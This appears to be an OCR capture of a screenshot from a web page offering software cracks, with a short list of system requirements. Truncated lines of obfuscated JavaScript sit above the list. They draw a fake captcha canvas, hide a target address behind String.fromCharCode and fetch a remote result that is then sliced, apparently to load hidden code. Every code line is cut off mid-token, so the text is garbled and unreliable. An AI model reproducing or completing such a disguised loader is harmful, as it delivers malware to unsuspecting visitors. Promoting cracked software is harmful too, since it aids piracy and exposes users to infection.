
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
64 GB for crack